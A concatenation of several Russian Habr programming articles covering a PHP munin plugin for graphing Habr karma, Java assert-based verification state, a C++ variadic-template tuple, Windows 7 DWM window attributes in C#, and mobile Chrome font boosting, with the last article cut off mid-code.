xdata.Add(ball.velocity.X \* sign \* signX);
xdata.Add(ball.velocity.Y);
xdata.Add(ball.velocity.Z \* sign);
xdata.Add(ball.position.X \* sign \* signX);
xdata.Add(ball.position.Y);
xdata.Add(ball.position.Z \* sign);
List o = nnet.predict(xdata);
return result + o[0] \* sign;
}
```
Спасибо за интерес! | https://habr.com/ru/post/439886/ | null | ru | null |
# Самый маленький Хабра-кармограф — для munin
Несколько раз уже на Хабре писали карматрекеры — отображающие изменение кармы на графике. Самый известный и живой до сих пор — [Хаброметр](http://habrahabr.ru/post/49112/). Однако для моих целей он не вполне подходил — слишком редкий опрос, раз в сутки (впрочем, в соответствии со [старыми правилами](http://web.archive.org/web/20110222020609/http://habrahabr.ru/info/help/bots/) использования API хабра — массовый опрос с бОльшей частотой затруднителен).
Так что я написал свой крошечный [munin](http://habrahabr.ru/search/?q=munin&target_type=posts)-плагин для хабра. Если вам он не нужен, то ничего интересного вы под катом не увидите: несколько строчек PHP, парсинг XML стандартными средствами — на все про все 10 минут. Частота опроса — стандартная, раз в 5 минут.
Результат
=========

Исходники
=========
Скачать: [s.14.by/habracarma](http://s.14.by/habracarma)
```
#!/usr/bin/php
php
error_reporting(0);
$username = "BarsMonster";//Change this to your username!
if ((count($argv) 1) && ($argv[1] == 'config'))
{
print("graph_title KarmaGraph $username
graph_category web
graph_vlabel #
karma.label Karma
rating.label Rating
");
exit();
}
$xml = new SimpleXMLElement(file_get_contents("http://habrahabr.ru/api/profile/$username/"));
print('karma.value ' . $xml->karma . "\n");
print('rating.value ' . $xml->rating . "\n");
?>
```
Установка
=========
* Само собой нужен [munin](http://munin-monitoring.org/), практически любой версии.
* Кладем плагин в /usr/share/munin/plugins/
* Указываем имя пользователя внутри плагина. Я не стал выносить его в отдельный конфиг — так только больше работы для всех.
* Делаем на него симлинк в /etc/munin/plugins
* chmod a+x habracarma
* Перезапускаем munin-node
Надеюсь, кому-то он окажется полезен. | https://habr.com/ru/post/218681/ | null | ru | null |
# Проверочное состояние в Java
Ключевое слово [assert](http://docs.oracle.com/javase/8/docs/technotes/guides/language/assert.html) *(проверка)* появилось в Java 1.4. Мне кажется, многие до сих пор стараются его избегать, или заворачивать в утилитные статические методы с возможностью быстро поменять `assert condition : message;` на
```
if (!condition)
throw new AssertionError(message);
```
по всему коду. Кто-то боится, что проверки недостаточно надежные, и если кто-то забудет их включить, какие-то баги останутся незамеченными. Кто-то, наоборот, маниакально думает о производительности: если кто-то включит проверки для подсистемы/библиотеки, написанной ребятами из первой группы, и забудет *исключить* пакеты или классы «производительной» библиотеки, исполнение будет замедленно бесполезными вычислениями.
Хотя, по-моему, ничего страшного в проверках нет, их можно и нужно расставлять по коду как можно щедрее. Во-первых, как я уже упомянул (но для кого-то это может оказаться в новинку), проверки можно гибко настраивать ([включать/отключать в пакетах и отдельных классах](http://docs.oracle.com/javase/8/docs/technotes/guides/language/assert.html#enable-disable)) как из командной строки при запуске JVM, так и программно (через ClassLoader), так что если вы вдруг захотите включить проверки в одной системе и выключить — в другой, это уж точно решаемая проблема.
Во-вторых, иногда хочется проверять не тривиальные условия вроде `какая-то булева переменная == false или true`, а поддерживать некоторое *проверочное состояние* внутри класса и сверяться с ним в методах. С помощью трюка с `assert` можно добиться этого практически бесплатно при исполнении с отключенными проверками.
Трюк прост: инициализация и обновление проверочного состояния выносится в методы, которые по смыслу ничего не возвращают (`void`), а в коде — `boolean` и всегда `true`. Эти методы вызываются «через» `assert`. То есть, когда проверки для класса отключены, методы не вызываются, проверочное состояние не инициализируется и не обновляется, и в накладных расходах остается только одна `null`-ссылка в памяти объекта.
Пример:
```
import java.util.HashSet;
import java.util.Set;
public final class MyCoolSet {
private Object[] coolStorage;
private transient Set referenceSet;
public MyCoolSet() {
// ... init cool storage
assert initReferenceSet();
}
private boolean initReferenceSet() {
referenceSet = new HashSet<>();
return true;
}
public int size() {
// return the cool size
return 42;
}
public boolean add(E e) {
// .. add an element to the cool storage
boolean added = true;
assert addToReferenceSet(e);
return added;
}
private boolean addToReferenceSet(E e) {
referenceSet.add(e);
checkSize();
return true;
}
private void checkSize() {
assert referenceSet.size() == size() :
"Cool size diverged from reference size";
}
public boolean remove(Object o) {
// ... remove an element from the cool storage
boolean removed = true;
assert removeFromReferenceSet(o);
return removed;
}
private boolean removeFromReferenceSet(Object o) {
referenceSet.remove(o);
checkSize();
return true;
}
}
``` | https://habr.com/ru/post/247253/ | null | ru | null |
# Особенности реализации кортежей на c++
Под впечатлением от прочтения замечательной [статьи](http://habrahabr.ru/post/101430/) о `Variadic Templates` от уважаемого [FlexFerrum](https://habrahabr.ru/users/flexferrum/) решил поупражняться в метапрограммировании и написать свою реализацию структуры данных, называемой `Tuple` (Кортеж), с использованием шаблонов с переменным количеством аргументов. Для тех кто не знаком, кортеж — структура данных, которая хранит в себе одновременно данные различных типов. У нас же в данном конкретном случае это будет шаблонный класс, который хранит в себе данные тех типов, которые были переданы ему как шаблонные параметры (с учетом порядка).
Предполагается что читатель уже ознакомлен с вышеуказанной статьей, при описании процесса разработки я буду отталкиваться от нее.
##### Хранение данных
Первой стоящей перед нами проблемой является принцип хранения данных. В статье FlexFerrum'a была предложена реализация класса, который по сути своей является суперпозицией функций, переданных как шаблонные параметры. Для сохранения указателей на функции была предложена модель множественного наследования от класса `DataHolder`, который хранит в себе то, чем его параметризовали:
```
template
struct DataHolder
{
T m\_data;
};
template
class Composer : public DataHolder …
{
// ...
};
```
Мы же с вами пойдем несколько иным путем и выстроим цепочку наследования, а в конце взглянем на то, какие выгоды мы с этого имеем.
```
template
class Tuple : public Tuple
{
public:
Tuple();
Tuple(const T & \_p1, const REST & ... \_rest);
/// returns elements count
inline constexpr static unsigned int Count() { return mIndex + 1; }
// ...
protected:
private:
T mMember = T();
static constexpr unsigned int mIndex = TupleSuper::Count();
}
// терминирующая специализация
template
class Tuple
{
public:
Tuple();
Tuple(const T & \_p1);
/// returns elements count
inline constexpr static unsigned int Count() { return mIndex + 1; }
// ...
protected:
private:
T mMember = T();
static constexpr unsigned int mIndex = 0;
}
```
Реализация конструторов должна быть очевидна: инциализируем поле текущего класса и вызываем коструктор базового класса с оставшимися аргументами.
##### Set/Get методы
Следующий шаг — реализация сеттеров и геттеров для полей данных класса. Методы, которые получают и записывают сразу все поля просты в реализации и здесь не приводятся. Куда более интересной является ситуация, скажем, с геттером, принимающим числовой индекс поля, как шаблонный аргумент. Для его реализации нам понадобится некий вспомогательный класс, который позволит нам проиндексировать типы `Tuple` в нашей цепочке наследования следующим образом: тип с индексом 0 самый нижний потомок, с индексом 1 — его непосредственный предок, и т.д. по индукции. При передаче слишком большого числа мы должны получать ошибку на этапе компиляции. Сделать такой класс можно, определив терминирующую специализацию для индекса 0, а более общее определение для индекса N через конкретизацию индексом N — 1. Сам тип `tuple` мы будем определять как `using` (или `typedef`) в нутри нашего «индексатора». Назовем наш класс незамысловато `TupleIndexer`.
```
template
class Tuple;
template
class TupleIndexer
{
public:
using TupleIndexerDeeper = TupleIndexer;
using TupleType = typename TupleIndexerDeeper::TupleType;
};
template
class TupleIndexer<0, T, REST ...>
{
public:
using TupleType = Tuple;
};
```
Дальше мы воспользуемся тем, что мы не использовали множественное наследование, а выстроили цепочку классов. Будем приводить текущий класс `Tuple` к `Tuple`, вычисленному по индексу через `static_cast`. Для вычисления возращаемого значения из метода `Get` заведем в нашем `Tuple` синоним для самого левостоящего поля и будем доставать его из `Tuple`, полученного по индексу.
```
template
class Tuple : public Tuple
{
public:
using LeftMemberType = T;
template
using MemberTypeIndexed = typename tuple::TupleIndexer::TupleType::LeftMemberType;
template
using TupleTypeIndexed = typename tuple::TupleIndexer::TupleType;
template
inline const MemberTypeIndexed & Get() const;
// ...
};
template
template
inline const typename Tuple::template MemberTypeIndexed & Tuple::Get() const
{
return static\_cast \*>(this)->mMember;
}
```
Реализация сеттера не приведена, т.к. она идентична геттеру. К сожалению полноценная итерация по индексу в этом кортеже невозможна (а нужна ли?), т.к. нам нужно знать тип возвращаемого значения.
##### SubTuple
Следущий этап который хотелось бы описать — добавление возможности создания кортежа из некоторой комбинации полей другого. Самый простой вариант — шаблонный метод, принимающий переменное число индексов, по которым будут взяты поля и переданы в конструктор нового `Tuple`.
```
template
class Tuple : public Tuple
{
public:
using LeftMemberType = T;
template
using MemberTypeIndexed = typename tuple::TupleIndexer::TupleType::LeftMemberType;
template
using SubTupleTypeIndexed = Tuple ...>;
template
inline SubTupleTypeIndexed MakeTuple() const
{
return Tuple ...>(Get() ...);
}
// ...
};
```
Но этого нам не достаточно. Реализуем шаблонный метод, принимающий диапазон индексов и возращающий `Tuple` конкретизиованный типами с индексами из заданного диапазона. Т.е:
```
template
inline SubTupleTypeRanged MakeSubTuple() const;
```
Как вы могли догадаться нам нужен еще один вспомогательный класс, который позволит нам вычислить тип возвращаемого `Tuple` по диапазону, а не по индексу. Для этого воспользуемся приемом, похожим на способ из статьи FlexFerrum'a. Создадим класс, принимающий диапазон в качестве шаблонных параметров (A и B) и хранящий в себе синоним некого класса, конкретизированного индексами от A до B. Тот класс в свою очередь будет вычислять для нас тип `Tuple`. Имена для наших классов выберем `Range` и `Indices` соотвественно.
Реализация класса `Indices`, хранящего в себе соответсвующий тип шаблона `Tuple`:
```
template
class Tuple;
template
class Indices
{
public:
template
using SubTupleType = Tuple::template MemberTypeIndexed ...>;
protected:
private:
};
```
Реализация собственно диапазона:
```
template
class Range
{
public:
using RangeLesser = Range;
template
using IndicesExtendable = typename RangeLesser::template IndicesExtendable;
using Indices = IndicesExtendable<>;
protected:
private:
};
template
class Range
{
public:
template
using IndicesExtendable = tuple::Indices;
using Indices = IndicesExtendable<>;
protected:
private:
};
```
В данном случае терминиующей веткой является диапазон с равным началом и концом (длина = 0). Диапазон с длиной N определяет в себе шаблон `IndicesExtendable` через шаблон `IndicesExtendable` из диапазона с длинной N — 1. Говоря более простым языком, мы постепенно с шагом в единицу стягиваем диапазон в точку. Если наблюдать за процессом вывода типов в обратном направлении, то на каждой итерации расширения диапазона определяется новый синоним шаблона `IndicesExtendable` добавлением нового шаблонного параметра — еще одного индекса к синониму шаблона `IndicesExtendable` из предыдущей итерации. Таким образом `Range<1, 4>` будет содержать в себе `Indices = Indices<1, 2, 3, 4>`. Данный класс диапазона работает и для обратного случая — `Range<4, 1>`. Это даст тип `Indices<4, 3, 2, 1>`.
Еще одна деталь связана с тем, что в методе `MakeSubTuple` нам нужно каким то образом выполнить вызов конструкотра с правильными полями в качестве аргументов. Сделать это можно добавив еще один метод `MakeTuple`, принимающий в качестве параметра `Indices`. Этакий еще один способ конкретизировать шаблонный метод.
```
template
inline SubTupleTypeIndexed MakeTuple(const Indices &) const;
```
Реализация этого метода аналогична первому. В теле метода параметр просто игнорируется. Теперь мы можем делать вызов без передачи шаблонных параметров:
```
t.MakeTuple(Indices<1, 2, 3>) // то же, что и t.MakeTuple<1, 2, 3>()
```
Теперь у нас все готово и мы можем перейти непосредственно к реализации метода `MakeSubTuple`. Просто достаем нужный нам Indices из Range, инстанцируем его на стеке или как статическую переменную и передаем в расширенный `MakeTuple`
```
template
class Tuple : public Tuple
{
public:
template
using SubTupleTypeRanged = typename Range::Indices::template SubTupleType;
template
inline SubTupleTypeRanged MakeSubTuple() const
{
return MakeTuple(typename Range::Indices());
}
// ...
};
```
Есть мысли о том, чтобы реализовать еще один метод `MakeTuple`, принимающий переменное количество шаблонных параметров-типов (конкретизированные `Indices` или `Range`, иначе ошибка на этапе компиляции). Возвращаемые значения такого метода более понятны на примере:
`Tuple::MakeTuple, Range<0, 1>, Indices<2>>` вернет `Tuple`
Два метода `MakeTuple` можно совместить в один, дав параметру значение по умолчанию. Врядли инстанцирование пустого класса на стеке дает хоть сколько нибудь значимый оверхед, поэтому о производительности в данном случае можно не беспокоиться.
##### Бонус
В дополнение хотелось бы описать еще один достаточно интересный метод — `Invoke`. Он принимает в качестве параметра все, к чему можно применить оператор вызова функции с параметрами, соответсвующими полям нашего `Tuple`. Наш аппарат для работы с `Tuple` уже достаточно развит, чтобы реализовать такой метод без ввода дополнительных сущностей. Одно НО — чтобы не конкретизировать метод индексами полей для передачи в функцию/функтор/лямбду/etc нам придется снова воспользоваться тем же трюком, что и в случае `MakeSubTuple`.
```
template
inline void Invoke(CALLABLE & \_function, const Indices &)
{
\_function(Get()...);
}
template
inline void Invoke(CALLABLE & \_function)
{
Invoke(\_function, typename Range<0, mIndex>::Indices());
}
```
Что же примечательно в этом методе? А то, что с ним наш класс `Tuple` превращается в некое ядро для самописного класса `Bind`. Приведем его объявление для полноты изложения:
```
template
class Bind
{
public:
using Function = std::function;
using Tuple = tuple::Tuple;
Bind(Function \_function, const ARGS & ... \_args):
mFunction(\_function),
mTuple(\_args ...)
{
}
void operator() ()
{
mTuple.Invoke(mFunction);
}
private:
Function mFunction;
Tuple mTuple;
};
```
Конечно здесь не учтено, что у `CALLABLE` может быть возвращаемый тип, но решение этой проблемы выходит за пределы предметной области данной статьи.
##### Резюме
Резюмируя хочется отметить что все методы класса `Tuple` получились достаточно быстрыми, т.к. не используется никаких вычислений в рантайме.
`Variadic Templates` позволяют реализовать кортеж в очень сжатом количестве строк кода. Единственная проблема с дублированием кода возникает в терминирующей специализации класса ``Tuple - Tuple. Приходится копировать код методов из более общего шаблона, а также следить за различным аспектами, учитывая, что терминирующая шаблонная специализация конкретизирована одним типом. Например мы не нуждаемся в шаблонном методе Get` по индексу. Гораздо удобнее иметь простой метод `Get`. Хотя для однородности использования в других более высокоуровневых шаблонах индексный вариант также можно оставить.
Насчет ошибок с индексацией нужно сказать что вообще никаких телодвижений для их отлова делать не нужно. При попытке вызывать `Get<2>` у `Tuple`, мы получим ошибку во время компиляции естественным путем, так как в индексаторе закончатся типы для передачи в `Tuple`. Единственная проблема заключается в "многоэтажности" ошибок, которые выдает компилятор, когда мы промахиваемся с индексом, но такие вещи легко решаются с помощью `static_assert`.
Как альтернативу индексации можно придумать способ дать имена полям которые мы храним в `Tuple`, конкретизируя в стиле `Tuple`, а затем вызывая метод ``Get получать поле, соответсвующее переданному имени. Эта идея довольно интересна, т.к. мы получаем некую альтернативу простым структурам из языка C`, ведь мы не теряем удобности доступа к структуре. Одно из применений `Tuple` с таким способом конкретизации могло бы быть создание автоматически сериализуемых классов. Достаточно просто хранить все сериализуемые поля класса в кортеже, это дает нам возможность писать `compile time` обходы по всем полям и вызывать, например, некоторую функцию `Serialize` для каждого. Также можно попытаться интегрировать каркас такой функциональности в сам `Tuple`.
Напоследок можно отметить интересный эффект от использования цепочки наследования. Определив `Tuple` мы сможем передавать его в функции которые ожидают `Tuple` или ``Tuple. Иногда это может пригодиться для написания более изящного кода. Более удобной была бы возможность безопасно преобразовывать типы Tuple`, отбрасывая данные не сначала, а с конца, но, к сожалению, из-за того, что пакеты параметров должны идти в конце списка параметров, это скорее всего не возможно без особо хитрых изощрений и вообще не стоит того.
Исходный код `Tuple` доступен на [github](https://github.com/edvorg/tuple).
К сожалению пока не было времени добавить документацию в readme, но сам код хорошо прокомментирован.
Также пока не реализовано множество приятных вещей - таких как конструктор перемещения, различные операторы, метод `append`, etc.
Все это планируется добавить в ближайшем будущем в порядке приоритетов.
В корне проекта есть файл main.cpp содержащий немного кода, тестирующего основной функционал кортежа.
Использованные материалы:
[en.wikipedia.org/wiki/Variadic\_template](http://en.wikipedia.org/wiki/Variadic_template)
[habrahabr.ru/post/101430](http://habrahabr.ru/post/101430/)``` | https://habr.com/ru/post/179153/ | null | ru | null |
# Windows 7 & DWN: знаете ли вы, что не все окна должны подчиняться Flip3D и Aero Peek
Вы, наверняка, знаете, что в Vista и Windows 7 существует функция [Flip3D](http://www.microsoft.com/windows/windows-vista/features/flip-3d.aspx), а в Windows 7 еще и [Aero Peek](http://windows.microsoft.com/en-us/windows7/products/features/aero-peek).
[](http://pics.livejournal.com/outcoldman/pic/0007c7gf) [](http://pics.livejournal.com/outcoldman/pic/0007e9wc)
Но вы, наверняка, не знаете, что можно заставить ваше окно (приложение) не подчиняться правилам для всех окон в данных возможностях Windows. Для этого следует изучить [Desktop Window Manager API](http://msdn.microsoft.com/en-us/library/aa969540%28VS.85%29.aspx).
Итак, с чего начать? Как всегда, если мы пишем приложение на .net (WinForms или WPF), нам нужно проимпортировать необходимые методы. Стоит заметить, что в случае WinForms получить HWND окна очень просто, для этого есть свойство [Form::Handle](http://msdn.microsoft.com/en-us/library/system.windows.forms.control.handle(VS.80).aspx), в случае же WPF можно воспользоваться классом [WindowInteropHelper](http://msdn.microsoft.com/en-us/library/system.windows.interop.windowinterophelper.aspx), так чтобы получить HWND главного окна можно написать так:
> `1. IntPtr hwnd = new WindowInteropHelper(Application.Current.MainWindow).Handle;
> \* This source code was highlighted with Source Code Highlighter.`
Вернемся теперь к необходимым функциям. Первая функция на которую стоит обратить внимание – это [DwmIsCompositionEnabled](http://msdn.microsoft.com/en-us/library/aa969518(VS.85).aspx), она нам позволяет определить включен ли Aero Glass на компьютере:
> `1. public partial class FormSample : Form
> 2. {
> 3. [DllImport("dwmapi.dll", PreserveSig = false)]
> 4. public static extern bool DwmIsCompositionEnabled();
> 5. public FormSample()
> 6. {
> 7. InitializeComponent();
> 8. if (Environment.OSVersion.Version.Major < 6)
> 9. {
> 10. // Dwm не работает, старая версия Windows
> 11. }
> 12. else if (!DwmIsCompositionEnabled())
> 13. {
> 14. // Aero Glass и Aero 3D отключены (не поддерживаются)
> 15. }
> 16. else
> 17. {
> 18. // Aero Glass и Aero 3D работают
> 19. }
> 20. }
> 21. }
> \* This source code was highlighted with Source Code Highlighter.`
Отлично, теперь мы знаем когда можно “играться” с Dwm, следующая функция, которая поможет нам работать с Dwn – это [DwmSetWindowAttribute](http://msdn.microsoft.com/en-us/library/aa969524(VS.85).aspx). Это уже основная функция, при помощи которой мы можем управлять нашим окном и говорить системе как его следует отображать.
Например, действие первое. Задача, мы хотим сделать такое приложение, которое отображается даже тогда, когда пользователь включает режим Aero Peek (действие, похожее на гаджет). Представьте на вашем мониторе куча запущенных окон, вам лень искать необходимое окно при помощи WinKey+Tab, а хочется увидеть нужные окна при помощи WinKey+Space – это может быть и обычный мессенджер, и какой-то ваш профайлер, при помощи которого вы следите за работой чего либо, ну и многое другое. Так, например, вот в этой статье “*[Joel 'Jaykul' Bennett — Fun with PInvoke and Aero Peek](http://huddledmasses.org/fun-with-pinvoke-and-aero-peek/)*“ описывается как можно сделать это с популярным мессенджером Miranda (с этой статьи меня и заинтересовал Dwn и какие возможности он еще предоставляет). Правда в данной статье используются флаги DwmNCRenderingPolicy, которые на самом деле пригодны для установления значений при использовании флага DWMWA\_NCRENDERING\_POLICY, а не DWMWA\_EXCLUDED\_FROM\_PEEK. Для обычной формы это можно сделать так:
> `1. public partial class FormSample : Form
> 2. {
> 3. [Flags]
> 4. public enum DwmWindowAttribute
> 5. {
> 6. ExcludedFromPeek = 12
> 7. }
> 8. [DllImport("dwmapi.dll", PreserveSig = false)]
> 9. public static extern int DwmSetWindowAttribute(IntPtr hwnd, int attr, ref int attrValue, int attrSize);
> 10. public static void RemoveFromAeroPeek(IntPtr hwnd)
> 11. {
> 12. int attrValue = 1; // TRUE
> 13. DwmSetWindowAttribute(hwnd, (int)DwmWindowAttribute.ExcludedFromPeek, ref attrValue, sizeof(int));
> 14. }
> 15. public FormSample()
> 16. {
> 17. InitializeComponent();
> 18. // Делаем видимым при Aero Peek
> 19. RemoveFromAeroPeek(Handle);
> 20. }
> 21. }
> \* This source code was highlighted with Source Code Highlighter.`
Результат будет таким (это чтобы было более понятно о чем я вообще пишу):

Так же можно заставить свое окно не подчиняться правилам Aero 3D (это когда используем WinKey+Tab для переключения между окнами). Для этого нужно рассмотреть атрибут [DWMWA\_FLIP3D\_POLICY](http://msdn.microsoft.com/en-us/library/aa969528(VS.85).aspx), для него можно установить значения “Обычное поведение”, “Показывать поверх 3D”, “Показывать за 3D”, правда у меня работало либо “обычное поведение”, либо “показывать за 3D”, поверх не получилось сделать.
> `1. public partial class FormSample : Form
> 2. {
> 3. [Flags]
> 4. public enum DwmWindowAttribute
> 5. {
> 6. Flip3DPolicy = 8
> 7. }
> 8. // Flip 3D policies
> 9. public enum Flip3DPolicy
> 10. {
> 11. Default = 0,
> 12. ExcludeBelow,
> 13. ExcludeAbove
> 14. }
> 15. [DllImport("dwmapi.dll", PreserveSig = false)]
> 16. public static extern int DwmSetWindowAttribute(IntPtr hwnd, int attr, ref int attrValue, int attrSize);
> 17. public static void SetFlip3DPolicy(IntPtr hwnd)
> 18. {
> 19. int attrValue = (int)Flip3DPolicy.ExcludeBelow;
> 20. DwmSetWindowAttribute(hwnd, (int)DwmWindowAttribute.Flip3DPolicy, ref attrValue, sizeof(int));
> 21. }
> 22. public FormSample()
> 23. {
> 24. InitializeComponent();
> 25. SetFlip3DPolicy(Handle);
> 26. }
> 27. }
> \* This source code was highlighted with Source Code Highlighter.`
Результат следующий:
[](http://pics.livejournal.com/outcoldman/pic/0007hksy)
Как это можно использовать – уже сложнее представить. Ну…, мое дело рассказать :) Удачи!
[](http://progg.ru/outcoldman-Windows-7-Desktop-Window-Manager-%D0%B7%D0%BD%D0%B0%D0%B5%D1%82%D0%B5-%D0%BB%D0%B8-%D0%B2%D1%8B-%D1%87%D1%82%D0%BE-%D0%BD%D0%B5-%D0%B2%D1%81%D0%B5-%D0%BE%D0%BA%D0%BD%D0%B0-%D0%B4%D0%BE%D0%BB%D0%B6%D0%BD%D1%8B-%D0%BF%D0%BE%D0%B4%D1%87%D0%B8%D0%BD%D1%8F%D1%82%D1%8C%D1%81%D1%8F-Flip3D-%D0%B8-Ae) | https://habr.com/ru/post/71609/ | null | ru | null |
# Font boosting в мобильных браузерах
Я хочу рассказать о том, что такое **font boosting** в мобильных браузерах, к какой неожиданной проблеме он может привести при web-разработке и как с этой проблемой бороться.
Рассмотрим пример из реальной жизни:
> **Пример 1:**
>
>
>
> 1. Имеется вновь созданный элемент с `display: inline-block`.
> 2. Измерим его ширину через свойство `offsetWidth`.
> 3. Поменяем его цвет.
> 4. И, вдруг, в Google Chrome for Mobile, после *изменения цвета* ширина элемента резко увеличивается, переставая соответствовать той, что была измерена всего двумя строчками выше!
>
>
>
> **Показать код**
> ```
>
>
>
>
> Проблема с Font boosting в Google Chrome for Mobile
>
> window.onload = function ()
> {
> var spnSpan1 = document.getElementById ("span-1");
>
> alert ("Ширина элемента до изменения цвета: "+ spnSpan1.offsetWidth +"px"); //59px
> spnSpan1.style.color = "red";
> alert ("Ширина элемента после изменения цвета: "+ spnSpan1.offsetWidth +"px"); //186px (WTF?!)
> }
>
>
>
>
> Элемент
>
>
>
>
>
>
> abc abc abc abc abc abc abc abc abc abc abc abc abc abc abc abc abc
> abc abc abc abc abc abc abc abc abc abc abc abc abc abc abc
> abc abc abc abc abc abc abc abc abc abc abc abc abc abc abc
> abc abc abc abc abc abc abc abc abc abc abc abc abc abc abc
>
>
>
>
>
>
> ```
>
>
>
>
> Смотреть пример [on-line](http://www.alik.su/download/font-boosting/example-1.html).
>
>
>
> (Для просмотра примеров из этой статьи воспользуйтесь Google Chrome for Mobile или обычным Google Chrome в [режиме эмуляции](https://developers.google.com/chrome-developer-tools/docs/mobile-emulation?hl=ru) смартфона, например Apple iPhone 5 или Samsung Galaxy Note II).
Почему же изменение *цвета* элемента приводит к увеличению его *размера*?! Причиной этого странного поведения, как раз, и является font boosting.
### Что такое font boosting
[Font boosting](https://bugs.webkit.org/show_bug.cgi?id=84186) — это специальный прием, с помощью которого мобильные браузеры подгоняют размер шрифта под разрешение мобильного устройства. Этот прием нужен из-за того, что многие web-страницы, сверстанные в расчете на десктопные браузеры, содержат текстовые элементы, ширина которых превышает ширину мобильного экрана. Для просмотра этих элементов посетитель вынужден либо использовать горизонтальную прокрутку, либо вписать элемент в размеры экрана, уменьшив масштаб страницы. Однако, при уменьшении масштаба уменьшается также и размер шрифта, делая текст порой совершенно нечитаемым. Так вот, font boosting специально увеличивает размер шрифта, так, чтобы после вписывания блока в ширину экрана, этот размер шрифта соответствовал изначально задуманному.
Степень увеличения размера шрифта при font booting'е зависит от ширины элемента — чем шире элемент, тем сильнее его надо уменьшить, чтобы вписать в размеры экрана, и, соответственно, тем больше надо увеличить размер шрифта для компенсации этого уменьшения.
### Проблемы font boosting
Реализация font boosting в Google Chrome for Mobile имеет две особенности, которые могут привести к сложнообнаружимым ошибкам при web-разработке:
1. Font boosting элемента происходит не сразу после его создания, а после ближайшей «перерисовки» ([reflow](http://webo.in/articles/all/2009/31-rending-restyle-reflow-relayout/)) страницы. В свою очередь, reflow, как известно, происходит после загрузки страницы, после завершения модифицирующего страницу скрипта, а также при обращении к свойствам, завязанным на геометрию страницы, например `offsetWidth`.
2. Font boosting элемента с `display: inline-block` происходит не просто после reflow страницы, а после reflow *и изменения какого-нибудь свойства* самого элемента (например цвета).
Проиллюстрируем эту особенность на примере:
> **Пример 2:**
>
>
>
> 
>
>
>
> Существуют 4 элемента, у первых трех из которых которых задано `display: inline-block`, а у 4-го — нет. В результате, у 4-го элемента размер увеличивается сразу после загрузки страницы, а у элементов 1–3 — только после изменения их цвета.
>
>
>
> **Показать код**
> ```
>
>
>
>
> Проблема с Font boosting в Google Chrome for Mobile
>
> window.onload = function ()
> {
> /\*
> Вновь созданные элементы
> \*/
> var spnSpan1 = document.getElementById ("span-1");
> var spnSpan2 = document.getElementById ("span-2");
> var spnSpan3 = document.getElementById ("span-3");
> var btnGo = document.getElementById ("btnGo");
>
> /\*
> Изменим цвет элементов, и их размер неожиданно увеличится
> \*/
> btnGo.onclick = function ()
> {
> spnSpan1.style.color = "red";
> spnSpan2.style.color = "red";
> spnSpan3.style.color = "red";
> }
> }
>
>
>
>
>
>
>
>
>
>
>
> Элемент 1
>
>
>
>
>
> Элемент 2
>
>
>
>
>
> Элемент 3
>
>
>
>
>
>
> Элемент 4
>
>
>
>
>
>
> abc abc abc abc abc abc abc abc abc abc abc abc abc abc abc
> abc abc abc abc abc abc abc abc abc abc abc abc abc abc abc
> abc abc abc abc abc abc abc abc abc abc abc abc abc abc abc
> abc abc abc abc abc abc abc abc abc abc abc abc abc abc abc
>
>
>
>
>
>
>
> ```
>
>
>
>
> Смотреть пример [on-line](http://www.alik.su/download/font-boosting/example-2.html).
>
>
Зная об этих особенностях, можно понять причину странного поведения Google Chrome for Mobile в Примере 1:
1. Когда мы измеряем `offsetWidth` вновь созданного элемента, мы получаем значение до font boosting.
2. В то же время, это измерение активирует reflow страницы.
3. Наконец, изменение цвета элемента запускает у него font boosting, и размер шрифта увеличивается. А вместе с увеличением размера шрифта увеличивается и `offsetWidth`, становясь заметно больше измеренного двумя строчками выше.
### Что делать?
Существует два способа предотвратить подобные скачки размера шрифта:
#### Способ 1 —
отменить font boosting. Для этого надо установить ширину web-страницы (а, точнее, ширину [ее вьюпорта](http://frontender.com.ua/mobile-web/wtf-viewport/)) равной ширине экрана, добавив тег:
```
```
В результате, дальнейшее уменьшение масштаба страницы станет невозможным, и font boosting, призванный компенсировать это уменьшение, естественным образом не запустится.
> **Пример 3**
>
>
>
> **Показать код**
> ```
>
>
>
>
>
>
>
>
> Решение№1 проблемы с Font boosting в Google Chrome for Mobile
>
> window.onload = function ()
> {
> var spnSpan1 = document.getElementById ("span-1");
>
> /\*
> В резальтате, font boosting не возникнет,
> и размер элемента при изменении его цвета не будет меняться.
> \*/
> alert ("Ширина элемента до изменения цвета: "+ spnSpan1.offsetWidth +"px"); //186px
> spnSpan1.style.color = "red";
> alert ("Ширина элемента после изменения цвета: "+ spnSpan1.offsetWidth +"px"); //186px
> }
>
>
>
>
> Элемент
>
>
>
>
>
> abc abc abc abc abc abc abc abc abc abc abc abc abc abc abc abc abc
> abc abc abc abc abc abc abc abc abc abc abc abc abc abc abc
> abc abc abc abc abc abc abc abc abc abc abc abc abc abc abc
> abc abc abc abc abc abc abc abc abc abc abc abc abc abc abc
>
>
>
>
>
>
> ```
>
>
>
>
> Смотреть пример [on-line](http://www.alik.su/download/font-boosting/example-3.html).
>
>
Однако, данный способ не всегда применим, особенно если мы разрабатываем javascript-библиотеку и не имеем полного контроля над конечной страницей.
#### Способ 2 —
принудительно спровоцировать font boosting сразу после создания элемента. Для этого надо:
1. Вызвать reflow страницы. Для вызова reflow можно, например, измерить `document.body.offsetWidth`.
2. Если элемент имеет `display: inline-block`, то, также, изменить его цвет, а затем вернуть обратно.
В результате, к тому моменту, когда мы начнем проводить с элементом какие-то содержательные действия, скачок размера шрифта у него уже состоится и не будет нам мешать.
> **Пример 4**
>
>
>
> **Показать код**
> ```
>
>
>
>
> Решение№2 проблемы с Font boosting в Google Chrome for Mobile
>
> window.onload = function ()
> {
> var spnSpan1 = document.getElementById ("span-1");
>
> /\*
> Провоцируем font boosting сразу после создания элемента.
> \*/
> doReflow ();
> doFontBoosting (spnSpan1);
>
> /\*
> В результате, в дальнейшем размер его шрифта уже не будет меняться.
> \*/
> alert ("Ширина элемента до изменения цвета: "+ spnSpan1.offsetWidth +"px"); //186px
> spnSpan1.style.color = "red";
> alert ("Ширина элемента после изменения цвета: "+ spnSpan1.offsetWidth +"px"); //186px
> }
>
> function doReflow ()
> {
> document.body.offsetWidth;
> }
>
> function doFontBoosting (elElement)
> {
> var strColor = elElement.style.color;
> elElement.style.color = (strColor == "red" ? "blue" : "red");
